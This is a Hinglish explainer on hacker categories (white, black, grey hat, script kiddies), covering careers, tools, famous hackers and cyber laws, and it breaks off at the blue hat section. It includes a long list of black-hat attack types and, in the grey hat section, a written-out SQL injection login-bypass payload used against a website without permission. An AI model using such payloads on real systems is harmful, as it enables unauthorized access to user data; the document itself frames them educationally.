
Hacking ek aisi kala hai jo technology aur security ke beech ek patli lakeer par chalti hai. Yeh sirf ek illegal activity nahi hai, balki ek ethical aur responsible approach bhi ho sakta hai, jise cybersecurity experts use karte hain systems ki security badhane ke liye. Hacking ka matlab hota hai kisi system, network, ya application ke vulnerabilities ka pata lagana aur unka exploitation karna, chahe woh bura iraada ho ya acha. Hacking ke kai tareeke hote hain jaise ki white hat hacking, jo ethical hackers karte hain, black hat hacking, jo malicious hackers dwara ki jati hai, aur grey hat hacking, jo dono ke beech aata hai. Aaj ke digital yug me hacking sirf ek skill nahi balki ek puri industry hai, jisme penetration testing, bug bounty hunting, exploit development, reverse engineering, IoT hacking, network security, aur cyber forensics jaise multiple domains shamil hain. Hacking sikhne ke liye Linux, networking, programming (Python, Bash, C), cryptography, aur cybersecurity tools ka gyaan hona zaroori hai. Tools jaise ki Metasploit, Burp Suite, Nmap, Wireshark, SQLmap, aur John the Ripper ethical hacking aur penetration testing ke kaam aate hain. TryHackMe, Hack The Box, aur CTF competitions jaise platforms par practice karke ek beginner bhi apni hacking skills develop kar sakta hai. Ethical hacking ka sabse bada motto hota hai “security ko sudharna aur data ko protect karna”, jisme hackers companies aur organizations ki security test karke unko better banane me madad karte hain. Lekin, agar hacking ka galat istemal kiya jaye, to yeh legal consequences la sakta hai jaise cybercrime cases, fines, aur imprisonment. Isliye, hacking ek responsibility bhi hai jise ethical aur legal tareeke se follow karna chahiye.
Hackers ke Types:
- White Hat Hackers (Ethical Hackers)
- Black Hat Hackers (Malicious Hackers)
- Grey Hat Hackers (Ethical aur Unethical dono)
- Script Kiddies (Beginners jo ready-made tools use karte hain)
- Blue Hat Hackers (Bug bounty hunters)
- Red Hat Hackers (Government ya security agencies ke hackers)
- Green Hat Hackers (Newbie hackers jo seekhna chahte hain)
- State-Sponsored Hackers (Government-supported hackers)
- Hacktivists (Political ya social cause ke liye hacking karne wale)
- Cyber Terrorists (Destructive hacking for terrorism)
Introduction
Aaj ke digital yug mein cyber security ek bahut bada concern ban chuka hai. Jis tarah se cyber crimes badh rahe hain, usi tarah ethical hackers ki demand bhi badhti ja rahi hai. Ethical hackers yaani White Hat Hackers, jo ki security experts hote hain, systems ki vulnerabilities find karte hain aur unko fix karne ka kaam karte hain. Ye hackers organizations ko cyber attacks se bachane mein madad karte hain aur ethical hacking ka use karke security ko improve karte hain.
White Hat Hackers Kya Hote Hain?
White Hat Hackers wo professionals hote hain jo ethical hacking ke rules follow karte hain aur kisi bhi unauthorized activity ko anjam nahi dete. Yeh hackers kisi bhi system ya network ki security test karne ke liye hacking tools aur techniques ka use karte hain, lekin bina kisi illegal kaam ke. Inka main maqsad security loopholes find karna aur unko fix karne ke solutions dena hota hai.
White Hat Hacking Ki History
Hacking ka concept 1960s se exist karta hai jab Massachusetts Institute of Technology (MIT) ke students aur researchers ne computer systems aur networks ko explore karna start kiya tha. Yeh log systems ki vulnerabilities find karne ke liye ethical hacking ka use karte the. 1980s me “white hat” aur “black hat” hackers ka difference clearly define hone laga. Jab cyber crimes badhne lage, tab organizations ne ethical hackers ko hire karna start kiya taaki security flaws ko detect aur fix kiya ja sake.
White Hat Hackers Ka Kaam
White Hat Hackers ka kaam cyber security ke alag-alag aspects par depend karta hai. Yeh hackers generally penetration testing, vulnerability assessment, aur security audits karte hain. Inka main focus hota hai:
Penetration Testing: System ya network ke security flaws find karna aur unko exploit karne ki koshish karna.
Vulnerability Assessment: Software aur hardware ke security loopholes ko identify karna.
Security Audits: Organization ke security policies aur infrastructure ka review karna.
Incident Response: Kisi bhi cyber attack ya security breach ke case me jaldi se response dena aur damage control karna.
Cyber Forensics: Attack hone ke baad uske traces find karna aur attacker tak pahunchne ki koshish karna.
White Hat Hackers Ki Skills
Ek successful White Hat Hacker banne ke liye kuch specific skills hona zaroori hai:
Networking Knowledge: TCP/IP, DNS, HTTP, VPN, Firewalls jaise protocols ka knowledge.
Operating Systems: Linux, Windows, aur MacOS ke advanced level par kaam karne ki capability.
Programming Languages: Python, JavaScript, C, aur Bash scripting ka knowledge.
Penetration Testing Tools: Metasploit, Burp Suite, Wireshark, Nmap jaise tools ka use.
Cryptography: Encryption aur Decryption ke concepts ko samajhna.
Problem Solving: Rapidly security flaws find karke unke solutions implement karne ki ability.
White Hat Hackers Ka Career
Cyber security industry me White Hat Hackers ke liye bahut saari job opportunities hain. Kuch common roles jo ek ethical hacker pursue kar sakta hai:
Penetration Tester: Organizations ke networks aur applications ka security testing karna.
Security Analyst: Network aur system security ko monitor karna aur security threats detect karna.
Cybersecurity Consultant: Companies ko security best practices aur solutions provide karna.
Forensic Analyst: Cyber attacks ke baad evidences collect karna aur attackers tak pahunchna.
Bug Bounty Hunter: Websites aur applications me bugs find karke companies se rewards kamaana.
White Hat Hackers Ke Famous Name
Cybersecurity industry me kuch well-known White Hat Hackers hain jinhone ethical hacking me kaafi contribute kiya hai:
Kevin Mitnick: Pehle ek Black Hat Hacker the, lekin baad me ethical hacker ban gaye aur cyber security consultant bane.
Dan Kaminsky: DNS security vulnerabilities detect karne me expert the.
Charlie Miller: Apple aur Tesla ke systems me vulnerabilities detect karne ke liye famous hain.
Ankit Fadia: Indian ethical hacker aur cyber security expert.
Shivaprasad S, Ravishankar B, Amit Sharma, Sandeep K, Vijay Mukhi, Kiran Bedi, Nitin Kumar: India ke well-known cybersecurity professionals.
Ethical Hacking Certifications
White Hat Hacker banne ke liye kuch certifications kaafi important hote hain:
Certified Ethical Hacker (CEH): EC-Council dwara diya jata hai, jo ethical hacking aur penetration testing sikhata hai.
Offensive Security Certified Professional (OSCP): Ek advanced level penetration testing certification.
GIAC Penetration Tester (GPEN): SANS Institute dwara diya jata hai jo penetration testing aur vulnerability assessment sikhata hai.
Certified Information Systems Security Professional (CISSP): Security management aur best practices sikhata hai.
White Hat Hacking Ka Future
Artificial Intelligence (AI) aur Machine Learning (ML) ke aane ke baad cyber security aur hacking ka landscape rapidly change ho raha hai. Future me ethical hackers ke liye aur bhi naye tools aur techniques develop honge jo cyber security ko aur strong banayenge. Organizations ab ethical hackers ko aur zyada recruit kar rahi hain taaki apne systems ko cyber threats se bachaya ja sake.
Conclusion
White Hat Hackers cyber security industry ke backbone hain. Ye ethical hackers duniya ko cyber criminals se bachane me madad karte hain. Agar aap cyber security me career banana chahte hain, toh ethical hacking ek best option ho sakta hai. Achhi knowledge, proper skills aur certifications ke saath aap bhi ek successful White Hat Hacker ban sakte hain aur cyber world ko safe rakhne me apna yogdan de sakte hain.
Introduction
Black Hat Hackers wo log hote hain jo hacking ko unethical tareeke se use karte hain. Yeh log cybercrime, data theft, aur unauthorized access jaise illegal activities mein involved hote hain. Inka main motive ya toh financial gain hota hai, ya kisi organization ya government ko damage karna hota hai. Is article mein hum Black Hat Hackers ke methods, motives, aur famous cases ke baare mein detail se jaanenge.
Black Hat Hackers Ka Kaam Kaise Karta Hai ?
Black Hat Hackers generally illegal activities ke liye advanced hacking techniques ka use karte hain. Yeh log alag-alag tariqon se cyber attacks launch karte hain:
1. Phishing Attacks
Phishing ek aisi technique hai jisme hackers fake emails ya websites ke through users se unka sensitive data jaise ki usernames, passwords, aur credit card details chura lete hain. Yeh attacks specially social engineering techniques ka use karke victims ko trick karne ke liye kiye jate hain. Aksar hackers ek trusted organization ke naam se email bhejte hain, jisme ek malicious link hota hai jo victim ko ek fake website pr le jata hai. Jaisi hi victim apni details dalta hai, hackers unhe access kar lete hain.
2. Malware Attacks
Malware ek harmful software hota hai jo victim ke system mein unauthorized access provide karta hai. Isme viruses, worms, ransomware, aur trojans shamil hote hain.
Viruses: Yeh ek self-replicating code hota hai jo kisi file ya program ke andar chipak jata hai aur jab woh file execute hoti hai, toh virus activate ho jata hai.
Worms: Yeh self-propagating hote hain aur bina kisi host file ke bhi spread ho sakte hain.
Ransomware: Yeh ek dangerous malware hota hai jo system ya files ko encrypt kar deta hai aur fir ransom demand karta hai taaki victim unhe access wapas paa sake.
Trojans: Yeh ek aise malware hote hain jo ek genuine software ke roop me appear karte hain, lekin actually system ke andar backdoor create kar dete hain.
3. SQL Injection
SQL Injection attack ek technique hai jisme hackers kisi website ke database ko manipulate karke sensitive information extract karte hain. Yeh attacks specially insecure websites par perform kiye jate hain jisme input validation aur security measures weak hote hain. Ek hacker malicious SQL queries dal kar database ke andar unauthorized modifications ya access le sakta hai.
4. Denial of Service (DoS) Attack
DoS aur DDoS (Distributed Denial of Service) attacks ka use karke hackers kisi website ya server ko overload kar dete hain, jisse woh temporarily ya permanently down ho jata hai. Yeh attack specially competitors ya governments ki websites ko disrupt karne ke liye use kiya jata hai.
5. Zero-Day Exploits
Zero-day vulnerabilities aise security flaws hote hain jo software developers ko pata nahi hote. Black Hat Hackers inhe exploit karke systems aur networks ko compromise kar lete hain. Yeh attacks bohot dangerous hote hain kyunki developers ke pass un vulnerabilities ka patch banane ka time nahi hota.
Black Hat Hackers Ke Motives
Black Hat Hackers ke alag-alag motives ho sakte hain. Kuch common motives yeh hain:
1. Financial Gain
Hackers personal ya financial information chura ke black market me sell kar dete hain ya phir direct financial frauds karte hain. Yeh log credit card frauds, online banking frauds, aur cryptocurrency scams ke zariye paisa kama sakte hain.
2. Political Motivation (Hacktivism)
Kayi baar hackers kisi political ya ideological movement ke support ya opposition mein hacking karte hain. Yeh log government websites ya sensitive data ko leak kar sakte hain. Kuch cases me, yeh log badi corporations ya governments ke against protest ke roop me hacking karte hain.
3. Corporate Espionage
Kuch companies hackers ko hire karti hain taaki woh competitors ke secrets ya confidential data chura sakein. Yeh unethical competition ka hissa hota hai jisme kisi company ke trade secrets aur business strategies ko hack karke illegally benefit uthaya jata hai.
4. Revenge ya Personal Vendetta
Kayi baar hackers kisi company ya individual se badla lene ke liye hacking karte hain. Yeh specially ex-employees ya disgruntled individuals ke dwara kiya jata hai jo kisi organization ko damage pahunchana chahte hain.
5. Cyber Warfare
Badi countries apne military aur intelligence purposes ke liye bhi hacking ka use karti hain, jo cyber warfare kehlata hai. Yeh state-sponsored hacking hoti hai jo enemies ke military systems, financial networks, aur government databases ko disrupt karne ke liye ki jati hai.
Famous Black Hat Hackers
Kayi aise notorious Black Hat Hackers hain jo apne cybercrimes ki wajah se history me mashhoor ho gaye:
1. Kevin Mitnick
Kevin Mitnick ek famous Black Hat Hacker tha jo U.S. government aur badi corporations ke systems hack karne ke liye jaana jata tha. Baad mein usne apni life change kar li aur ethical hacking shuru ki.
2. Albert Gonzalez
Is hacker ne 170 million credit card aur ATM card numbers chura liye the aur unhe black market me sell kiya tha.
3. Adrian Lamo
Yeh ek self-proclaimed hacker tha jise “Homeless Hacker” kaha jata tha. Isne Microsoft aur Yahoo ke systems hack kiye the.
4. Gary McKinnon
Ek British hacker jo U.S. military aur NASA ke computers hack karne ke liye famous hai. Usne kaha tha ki usne aliens aur UFOs ke proof dhoondhne ke liye yeh sab kiya.
5. Anonymous Group
Anonymous ek decentralized hacking group hai jo political aur social causes ke support me cyber attacks karta hai.
Black Hat Hacking Se Hone Wale Nuksan
Black Hat Hackers ki wajah se governments, businesses, aur individuals ko bohot bade losses hote hain. Kuch major nuksan yeh hain:
Financial Losses: Companies aur banks ko hackers ki wajah se har saal billion-dollar losses hote hain.
Data Breach aur Privacy Issues: Users ka personal aur confidential data leak ho jata hai jo identity theft aur frauds ko badhawa deta hai.
National Security Threats: Governments ke sensitive data ko chura kar hackers national security ko threaten kar sakte hain.
Business Disruption: DoS attacks aur malware ki wajah se companies ka infrastructure disrupt ho sakta hai, jo productivity aur reputation dono ko damage karta hai.
Conclusion
Black Hat Hackers duniya ke liye ek bada cyber threat hain. Yeh log illegal aur unethical hacking karte hain jo governments, businesses, aur individuals ke liye dangerous ho sakta hai. Cybersecurity awareness aur advanced protection measures ko adopt karke hum Black Hat Hackers ke attacks se bach sakte hain. Ethical hacking aur legal cybersecurity practices ko follow karna zaroori hai taaki cyber world ko safe banaya ja sake.
Ek Black Hat Hacker ka kaam unethical hota hai, aur ye illegal activities me involved hote hain. Neeche 100 tarike diye gaye hain jo ek black hat hacker kar sakta hai:
Hacking aur Cyber Crimes:
- Phishing Attacks – Fake emails ya websites bana kar logon se passwords nikalna.
- Spear Phishing – Specific person ko target kar ke phishing attack karna.
- Ransomware Attack – Victim ke system ko encrypt kar ke ransom demand karna.
- Malware Injection – Malicious software install karna jisse system hack ho sake.
- Keylogging – Victim ke keystrokes record karna taaki passwords mil sake.
- Session Hijacking – Active session ko hijack karke unauthorized access lena.
- MITM Attack (Man-In-The-Middle) – Do logon ke beech communication ko intercept karna.
- DNS Spoofing – Fake websites create karna taaki users galat site pe redirect ho jayein.
- DDoS Attack – Kisi website ya server par itna load bhejna ki wo down ho jaye.
- SQL Injection – Database hack karne ke liye SQL queries ka istemal karna.
- Zero-Day Exploit – Unpatched vulnerabilities ka misuse karna.
- Cross-Site Scripting (XSS) – Websites me malicious scripts inject karna.
- Password Cracking – Brute force ya dictionary attacks se passwords crack karna.
- Social Engineering – Psychological manipulation se logon se sensitive information lena.
- Cryptojacking – Unauthorized system pe cryptocurrency mining karna.
- Trojan Horse Attack – Malicious software ko normal software ke roop me dena.
- Backdoor Creation – System me chhupkar ek secret access rakhna.
- Ad Fraud – Click fraud aur advertisement manipulation karna.
- Spamming – Mass emails ya messages bhejna jisme malware ho sakta hai.
- Carding – Stolen credit card details ka use karna.
Network aur System Hacking:
- Wi-Fi Hacking – Weak passwords ya encryption vulnerabilities ka misuse karna.
- Packet Sniffing – Network traffic monitor karna sensitive data ke liye.
- ARP Spoofing – Network me devices ko galat information dena.
- Port Scanning – Network ke open ports dhundhna attack karne ke liye.
- Bluetooth Hacking – Kisi device ka Bluetooth hack karna.
- VoIP Hacking – Internet-based calling systems hack karna.
- Router Exploitation – Home aur enterprise routers me vulnerabilities ka misuse.
- Dark Web Transactions – Illegal hacking services ya data bechna ya kharidna.
- Firmware Tampering – Device ke firmware ko modify karna.
- Cloud Hacking – Cloud storage aur services ko hack karna.
Mobile aur App Hacking:
- Android Malware Creation – Android apps me malicious code dalna.
- iOS Jailbreaking Exploits – iPhones ke security features todna.
- SIM Cloning – Kisi aur ke SIM card ka clone bana lena.
- Mobile Phishing – Fake SMS ya apps se logon ko fool karna.
- Spyware Injection – Victim ke phone pe spy software install karna.
- App Cloning & Fraud – Fake apps create karna jo sensitive data churayein.
- OTP Bypass – 2FA aur OTP security ka bypass karna.
- Call Spoofing – Kisi aur ka number show karke call karna.
- SMS Interception – Secure codes ya messages ko intercept karna.
- Mobile Banking Fraud – Banking apps ko manipulate karna.
Identity Theft & Personal Data Exploitation:
- Deepfake Attacks – AI-generated videos aur images ka misuse.
- Fake Identity Creation – Fake documents aur IDs create karna.
- Biometric Hacking – Fingerprint ya face recognition bypass karna.
- Medical Data Theft – Hospital records aur medical histories churana.
- Aadhar/PAN Card Fraud – Indian identity documents ka misuse karna.
- Dark Web Pe Data Bechna – Stolen identities ka illegal market me sell karna.
- Fake Social Media Accounts – Impersonation karna fraud ke liye.
- Privacy Invasion – Unauthorized CCTV aur security cams hack karna.
- Job Scam Fraud – Fake job offers se logon ko ullu banana.
- Bank Fraud – Bank accounts se illegal transactions karna.
Cyber Espionage & Political Hacking:
- Government Website Defacement – Government websites hack karna aur message likhna.
- Military Secrets Hacking – Military servers aur data hack karna.
- Election Manipulation – Digital voting aur election systems ko hack karna.
- Corporate Espionage – Competitors ka confidential data churana.
- Whistleblower Tracking – Secret informants ko track aur expose karna.
- Political Misinformation – Fake news aur propaganda failana.
- Stock Market Hacking – Automated trading systems ko manipulate karna.
- Mass Surveillance Bypass – Intelligence agencies ka data churana.
- Fake News Generation – AI aur bots se misinformation spread karna.
- Nation-State Cyber Attacks – Government-funded hacking groups ka hissa banna.
Miscellaneous Cybercrimes:
- Bug Bounty Exploits – Ethical hacking ka misuse karna.
- Honeypot Attacks – Cybersecurity researchers ko mislead karna.
- Online Gambling Hacks – Casino aur betting sites hack karna.
- Cryptocurrency Wallet Hacking – Bitcoin ya Ethereum wallets hack karna.
- ATM Skimming – ATM card readers me skimming devices lagana.
- Darknet Marketplace – Illegal hacking services provide karna.
- Proxy & VPN Exploitation – Anonymity tools ka misuse karna.
- IoT Hacking – Smart home devices hack karna.
- Vehicle Hacking – Self-driving cars aur GPS ko manipulate karna.
- Satellite Hacking – Satellite communication systems hack karna.
Online Fraud & Extortion:
- Online Blackmailing – Sensitive photos ya data se dhamkake paise lena.
- Romance Scams – Fake relationships bana ke paise lena.
- Lottery Scams – Fake lottery emails ya messages bhejna.
- Tech Support Scams – Fake tech support ban ke logon se paise lena.
- Fake Antivirus Scams – Malware bechne ke liye fake antivirus software banana.
- Ponzi Schemes – Fake investment opportunities create karna.
- Data Ransom – Sensitive business data ko ransom ke liye hold karna.
- Fake E-commerce Sites – Fake online shopping websites chalana.
- Voice Phishing (Vishing) – Phone calls se logon ko fool karna.
- Fake Job Offers – Scammers ka ek tareeka fraud karne ka.
AI & Advanced Cyber Attacks:
- Deep Learning Malware – AI-driven self-learning malware create karna.
- AI-Powered Botnets – Advanced botnets jo self-adapt kar sake.
- Fake AI-Generated Reviews – Product reviews ko manipulate karna.
- AI-Powered Social Engineering – Deepfake voice calls se logon ko fool karna.
- Bug Poaching – Discovered vulnerabilities ko illegal buyers ko bechna.
- Exploit Kit Development – Automated hacking tools banana aur bechna.
- Insider Threats – Kisi company ke andar ka employee ban kar data leak karna.
- Man-In-The-Browser Attack – Web browsers ko hijack karna.
- Clipboard Hijacking – Copy-paste data ko manipulate karna.
- Dark Web Marketplaces Pe Illegal Cheezein Bechna – Drugs, weapons ya hacking tools bechna.
- Deep Web Credit Card Dumps – Stolen credit card information bechna.
- Email Spoofing – Fake email sender ban kar phishing karna.
- Fake Identity Creation for Money Laundering – Illegal funds ko clean karne ke liye fake accounts use karna.
- Browser Extension Malware – Malicious browser extensions develop karna.
- Cyber Stalking & Harassment – Online logon ko stalk karna aur unka personal data expose karna.
- IoT Botnet Creation – IoT devices ko hijack karke DDoS attacks launch karna.
- Hacking Industrial Control Systems (ICS) – Power grids aur manufacturing plants ko hack karna.
- Rogue USB Attack – Infected USB drives distribute karna taaki systems infect ho jayein.
- E-Voting Machine Hacking – Electronic voting systems ko manipulate karna.
- Automated Fake Account Generation – Social media ya forums pe automated fake accounts banake misinformation failana.
Conclusion :
Ye saari activities illegal hain, aur kisi bhi ethical hacker ko inme involve nahi hona chahiye. Cybersecurity ka aim hacking se bachav karna aur ethical hacking ke through security improve karna hota hai. 🚀
Introduction
Cybersecurity ek aaj ke digital yug ka sabse bada mudda hai. Black hat aur White hat hackers toh aapne suna hi hoga, lekin ek teesri category bhi hai – Grey Hat Hackers. Yeh woh log hain jo ethical aur unethical hacking ke beech ek patli line par chalte hain. Kabhi yeh ethical kaam karte hain, toh kabhi bina permission ke kisi system ko hack kar dete hain, bina kisi bure irade ke. Is article mein hum Grey Hat Hackers ke concepts, techniques, aur impact ke baare mein detail mein samjhenge.
Grey Hat Hacking Kya Hai?
Grey Hat hacking ek aisi hacking technique hai jo legal aur illegal ke beech aati hai. Yeh hackers bina kisi permission ke kisi system ya network ki vulnerability ko test karte hain aur phir uski report ya toh company ko dete hain ya kabhi-kabhi public kar dete hain.
Agar koi hacker bina permission ke kisi organization ke system me ghus kar vulnerabilities detect kare aur phir us company ko notify kare, toh yeh Grey Hat hacking kehlata hai. Lekin yeh legal nahi hota, kyunki bina permission ke kisi bhi system me ghusna cyber laws ke hisaab se illegal hai.
Grey Hat Hackers ki Specialties
Grey Hat hackers alag-alag techniques ka use karte hain, jo Black Hat aur White Hat hacking ka mix hoti hain:
Vulnerability Assessment – Kisi bhi system ki kamzoriyon ko identify karna.
Penetration Testing – Ethical hacking ka ek hissa, jisme Grey Hat hackers bina permission ke bhi kabhi kabhi testing kar lete hain.
Bug Hunting – Websites ya software ke bugs dhundhna aur unhe companies ko batana.
Social Engineering – Logon ko manipulate karke unse confidential information nikalna.
Reverse Engineering – Kisi software ya hardware ke codes ko analyze karke vulnerabilities find karna.
Exploit Development – Security flaws ka istemal karke naye exploits develop karna.
Grey Hat Hackers ke Examples
Kayi aise hackers hain jo Grey Hat hacking me involved rahe hain, jisme se kuch popular examples yeh hain:
1. Adrian Lamo – “The Homeless Hacker”
Adrian Lamo ek well-known Grey Hat hacker tha, jo bina permission ke bade-bade networks jaise Microsoft aur Yahoo me ghus jata tha. Lekin wo apni findings ko un companies ko report bhi karta tha.
2. Khalil Shreateh
Yeh ek Palestinian hacker tha jisne Facebook ke ek bug ko report karne ki koshish ki, lekin jab Facebook ne ignore kiya toh usne Mark Zuckerberg ke personal Facebook wall par post kar diya. Is incident ke baad Facebook ne bug fix kiya, lekin us hacker ko bounty nahi mili kyunki usne bina permission ke system access kiya tha.
3. LulzSec Group
Yeh ek anonymous hacker group tha jo Grey Hat aur Black Hat hacking ke beech aata hai. Yeh log systems ko hack karke confidential information leak karte the, lekin inka motive sirf “fun” hota tha, na ki financial gain.
Grey Hat Hacking: Ethical ya Unethical?
Grey Hat hacking ethical bhi ho sakti hai aur unethical bhi. Agar ek hacker bina kisi financial gain ya personal benefit ke sirf security flaws batata hai, toh wo ethical hai. Lekin agar bina permission ke kisi system me ghusna ya data leak karna shamil ho, toh wo unethical kehlata hai.
Ethical Grey Hat Hacking
Kisi system ya website ki security flaws detect karna aur owner ko batana.
Bug bounty programs me participate karna.
Cybersecurity awareness badhane ke liye ethical hacking karna.
Unethical Grey Hat Hacking
Bina permission ke kisi bhi system ko access karna.
Confidential information ko leak karna, even if intention achha ho.
Security vulnerabilities ko patch hone se pehle public kar dena.
Grey Hat Hackers aur Cyber Laws
Grey Hat hackers ek legal grey area me kaam karte hain. Cyber laws unhe Black Hat hackers ki tarah treat karte hain, kyunki bina permission ke hacking illegal hai. Different countries ke laws different hain:
India: IT Act, 2000 ke hisaab se bina permission ke hacking ek punishable offense hai.
USA: Computer Fraud and Abuse Act (CFAA) ke tahat unauthorized access illegal hai.
Europe: GDPR ke tahat unauthorized data access illegal hai aur fines lag sakte hain.
Grey Hat Hackers ka Future
Aaj ke cyber world me Grey Hat hackers ka ek bada role ho sakta hai. Kai companies aise hackers ko hire karti hain jo vulnerabilities detect kar sakein. Bug bounty programs ke through yeh hackers ethical hacking me convert ho sakte hain.
Grey Hat Hackers ke Career Options
Penetration Tester – Companies ke systems ki security test karna.
Bug Bounty Hunter – Security flaws dhundhna aur companies se bounty kamaana.
Cybersecurity Consultant – Organizations ko secure hone me madad karna.
Ethical Hacker – Grey Hat hacking se White Hat hacking me convert hona.
Grey Hat Hackers ka Ek Working Example
Ek Grey Hat hacker kaam kaise karta hai, isko samajhne ke liye ek example dekhte hain:
Scenario: Website Vulnerability Testing (SQL Injection)
Step 1: Ek Grey Hat hacker bina kisi permission ke ek e-commerce website ko analyze karta hai aur dekhta hai ki uska login page SQL injection ke liye vulnerable ho sakta hai.
Step 2: Hacker ek basic SQL injection payload dalta hai, jaise:
‘ OR ‘1’=’1′ —
Agar website vulnerable hoti hai, toh yeh payload bina password dale login hone dega.
Step 3: Hacker website ka database access kar leta hai aur dekhta hai ki sensitive user data exposed ho sakta hai.
Step 4: Ab yahan se do possibilities hain:
Ethical Approach: Hacker website owner ko vulnerability ke baare me report karta hai taaki wo isse fix kar sake.
Unethical Approach: Hacker data leak karta hai ya ise misuse karta hai.
Yahi difference hai Grey Hat aur Black Hat hacking me. Agar hacker bina permission ke vulnerability test karta hai, toh wo illegal hai, lekin agar wo responsibly report karta hai toh usse ethical hacking consider kiya ja sakta hai.
Conclusion
Grey Hat hackers cybersecurity ki duniya me ek important role play karte hain. Yeh hacking aur ethics ke beech ka ek balance maintain karte hain. Lekin bina permission ke hacking karna illegal hai, isliye agar aap ek ethical hacker banna chahte hain toh proper authorization lekar kaam karein. Grey Hat hacking ka best use tabhi hai jab aap apni skills ka ethical aur legal tareeke se use karein!
Yeh article Grey Hat hackers ke ethical aur unethical aspects, unke kaam karne ka tareeka, aur unke future career options par detail me focus karta hai. Agar aapko cybersecurity ya ethical hacking me interest hai, toh aapko ethical hacking ke sahi tareeke seekhne chahiye aur responsible hacking practices follow karni chahiye! 🚀
Introduction
Cybersecurity ek rapidly growing field hai jisme ethical hackers aur security researchers naye-naye techniques develop karte hain. Lekin har cybersecurity enthusiast ek expert nahi hota. Cybersecurity ke ek specific category ke logon ko “Script Kiddies” kaha jata hai. Yeh wo log hote hain jo khud naye exploits ya vulnerabilities discover nahi karte, balki ready-made tools ka use karke hacking karne ki koshish karte hain. Yeh article Script Kiddies ke concepts, unke drawbacks aur cybersecurity industry par unka impact cover karega.
Script Kiddies Ka Matlab Kya Hai?
Script Kiddie (ya “Skiddie”) ek slang term hai jo aise logon ke liye use hoti hai jo bina kisi technical knowledge ke hacking tools aur scripts ka use karte hain. Inka primary goal sirf “cool hacker” banna hota hai ya kisi website ya system ko disrupt karna hota hai, bina is baat ko samjhe ki backend me kya chal raha hai.
Script Kiddies Ki Pehchan
Script Kiddies ko pehchanne ke liye kuch common characteristics hote hain:
Ready-made Tools ka Use: Yeh log Kali Linux, Metasploit, LOIC (Low Orbit Ion Cannon), SQLmap jaise tools ka bina samjhe use karte hain.
Code Aur Exploits Ki Samajh Ka Na Hona: Yeh log hacking scripts aur exploits ko copy-paste karte hain bina uska logic samjhe.
Motivation Ka Lack: Yeh sirf “fun” ya “thrill” ke liye hacking karte hain, unka koi professional ya ethical goal nahi hota.
Anonymous Forums Aur Dark Web Se Scripts Download Karna: Inme se kayi log unknown sources se malicious scripts download karte hain jo khud inke system ko compromise kar sakti hain.
Short-Term Approach: Inka focus sirf ek baar kisi system ko breach karna hota hai, long-term cybersecurity ya ethical hacking career banana nahi hota.
Common Tools Jo Script Kiddies Use Karte Hain
Script Kiddies mostly automated aur publicly available hacking tools ka use karte hain. Yeh kuch common tools hain jo inke beech popular hote hain:
Metasploit Framework – Exploitation aur payload delivery ke liye ek famous framework.
LOIC (Low Orbit Ion Cannon) – DDoS (Distributed Denial of Service) attacks ke liye use hota hai.
SQLmap – Automated SQL Injection attack karne ke liye ek powerful tool.
Hydra & John the Ripper – Password cracking tools jo brute-force attacks me madad karte hain.
Nmap – Network scanning aur reconnaissance ke liye use hota hai.
Aircrack-ng – Wi-Fi networks ka password crack karne ke liye use hota hai.
Wireshark – Packet sniffing aur network traffic analyze karne ke liye ek powerful tool.
Social Engineering Toolkit (SET) – Phishing aur social engineering attacks ke liye use hota hai.
Script Kiddies Ka Cybersecurity Par Impact
Script Kiddies ka cybersecurity field par negative impact pad sakta hai kyunki yeh log bina kisi strategy ke hacking karne ki koshish karte hain, jo security professionals aur ethical hackers ke kaam ko mushkil bana deta hai.
1. Cybersecurity Ka Bura Naam
Script Kiddies ko aksar “wannabe hackers” mana jata hai jo sirf websites aur systems ko disrupt karna chahte hain. Yeh log unethical aur illegal activities me involve hote hain, jo cybersecurity industry ka reputation kharab kar sakta hai.
2. Easy Target Hona
Script Kiddies khud bhi cybercriminals ke easy target hote hain. Jab yeh log unknown sources se tools aur scripts download karte hain, to unme malware ho sakta hai jo unhi ke system ko infect kar de.
3. Cyber Crimes Aur Legal Actions
Aksar Script Kiddies bina soch samjhe kisi website ya system par attack kar dete hain, jo cybercrime ke category me aata hai. Cyber laws ke mutabiq hacking aur unauthorized access illegal hai, aur aise log legal trouble me aa sakte hain.
4. Organizations Ke Liye Threat
Script Kiddies ke attacks organizations ke liye major risk ban sakte hain. Chahe yeh attacks sophisticated na ho, lekin agar proper security measures na ho to kisi bhi business ya individual ko nuksan ho sakta hai.
Kya Script Kiddies Professional Hackers Ban Sakte Hain ?
Haan, agar Script Kiddies sahi direction me apni knowledge ko develop karein to yeh skilled ethical hackers ya cybersecurity professionals ban sakte hain. Yahan kuch steps hain jo ek Script Kiddie ko ek real hacker banne me madad kar sakte hain:
Networking Aur Linux Ki Knowledge Len – Networking aur Linux ka strong foundation hona bahut zaroori hai.
Programming Seekhna – Python, Bash scripting, C, aur Assembly language jaise languages aani chahiye.
CTF (Capture The Flag) Challenges Karna – TryHackMe, Hack The Box jaise platforms par practice karna.
Ethical Hacking Certification Lena – CEH (Certified Ethical Hacker), OSCP (Offensive Security Certified Professional) jaise certifications karna.
Cybersecurity Me Career Banane Ka Sochna – Script Kiddie mindset chhod kar ek responsible ethical hacker banna.
Responsibility Aur Ethics Ka Dhyan Dena – White hat hacker banne ke liye ethical hacking aur legal frameworks ka dhyan dena zaroori hai.
Conclusion
Script Kiddies cybersecurity field ka ek controversial aur problematic aspect hain. Yeh log bina kisi technical knowledge ke hacking tools ka use karte hain, jo illegal aur unethical ho sakta hai. Lekin agar ek Script Kiddie sahi direction me mehnat kare aur ethical hacking seekhne ka mann bana le, to woh ek professional cybersecurity expert ban sakta hai. Cybersecurity ek powerful aur responsible field hai, jisme skills aur ethics dono equally important hote hain. Agar aap hacking seekhna chahte hain, to ethical hacking ka rasta apnaayein aur responsible hacker banein! 🔥
Introduction
Cybersecurity duniya ka ek aisa hissa ban chuka hai jisme har tarah ke hackers paye jate hain. Jab bhi “hacker” shabd sunte hain toh log zyada tar Black Hat Hackers ke baare mein sochte hain jo illegal activities karte hain. Lekin duniya mein ethical hackers bhi hote hain jo security ko aur mazboot banane ke liye kaam karte hain. Aise hi ek category hai Blue Hat Hackers, jise aksar Bug Bounty Hunters bhi kaha jata hai.
Yeh hackers kisi bhi company ya organization ke security flaws dhoondhne ka kaam karte hain aur badle mein unhe reward diya jata hai. Aaj ke is article mein hum Blue Hat Hackers ke kaam, importance, aur unke safar ko explore karenge.
Blue Hat Hackers Ka Matlab Kya Hai?
